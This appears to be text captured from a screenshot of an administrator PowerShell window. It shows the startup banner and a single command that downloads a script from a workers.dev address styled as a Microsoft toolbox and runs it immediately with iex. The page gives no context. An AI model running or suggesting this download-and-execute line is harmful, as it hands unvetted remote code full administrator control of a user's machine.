 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> iex((New-Object System.Net.WebClient).DownloadString('https://ps.microsoft-toolbox.workers.dev'))